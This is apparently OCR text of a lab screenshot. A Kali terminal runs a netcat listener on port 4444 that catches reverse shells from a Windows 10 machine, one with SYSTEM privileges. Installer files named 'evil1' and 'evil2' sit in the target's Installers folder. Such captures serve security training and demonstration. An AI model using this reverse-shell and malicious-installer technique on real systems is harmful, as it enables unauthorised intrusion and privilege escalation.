 Player
root@Wheeljack: ~
12:29 PM
EN
root@Wheeljack: ~
File Actions Edit View Help
root@Wheeljack:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.37.151] from (UNKNOWN) [192.168.37.124] 60221
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
root@Wheeljack:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.37.151] from (UNKNOWN) [192.168.37.124] 60222
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Installers>whoami
whoami
security\loyalit
C:\Installers>exit
exit
root@Wheeljack:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.37.151] from (UNKNOWN) [192.168.37.124] 60249
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Installers>whoami
whoami
security\cyber_informer
C:\Installers>
GPP Export
Start
Nessus.txt
KALI
File Action Media View Help
Recycle Bin
Microsoft
Edge
Installers
Manage
Installers
File Home Share View Application Tools
This PC > Local Disk (C:) > Installers
Search Installers
Name Date modified Type Size
evil1 10/06/2021 3:19 PM Windows Installer ... 156 KB
evil2 10/06/2021 3:11 PM Application 7 KB
npp.8.0.Installer.x64 10/06/2021 3:05 PM Application 4,143 KB
Quick access
Desktop
Downloads
Documents
Pictures
Installers
Music
Videos
OneDrive
This PC
Network
3 items 1 item selected 7.00 KB
Activate Windows
Go to Settings to activate Windows.